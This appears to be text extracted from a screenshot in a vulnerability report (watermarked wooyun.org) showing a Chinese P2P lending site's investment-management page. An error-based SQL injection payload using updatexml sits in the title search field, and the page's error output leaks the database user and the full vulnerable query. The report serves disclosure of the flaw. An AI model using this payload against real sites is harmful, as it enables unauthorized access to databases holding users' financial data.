 圣豪贷
shenghaodai.com
圣豪贷，为人生添彩
网站首页
我要投资
我要借款
关于我们
我的账户
欢迎您!
zaizai
信用等级：HR
用户类型： 普通会员【申请VIP】
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
投资管理
我的投标
我关注的标
投资统计
投标中的借款 回收中的借款 未收款明细账 已收款明细账 转让前收款明细 借出明细账 回收完的借款
发布时间：2015-08-19 到 2015-08-21 标题：'or updatexml(1,con 搜索
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as p1 left join `jqg_borrow` as p2
on p1.borrow_nid=p2.borrow_nid left join `jqg_users` as p3 on p2.user_id=p3.user_id left join `jqg_credit` as p4 on p2.user_id=p4.user_id left join
`jqg_borrow_change` as p5 on p5.tender_id=p1.id where 1=1 and p1.user_id=1012 and p1.addtime > 1439913600 and p1.addtime < 1440086400
and p1.status = 1 and (p2.`name` like '%'or updatexml(1,concat(0x7e,(user())),0) or '%')
回收中的借款
借款者 标题 借款类型 借款者等级 年利率 期限 投资金额 已收本息 协议书
www.wooyun.org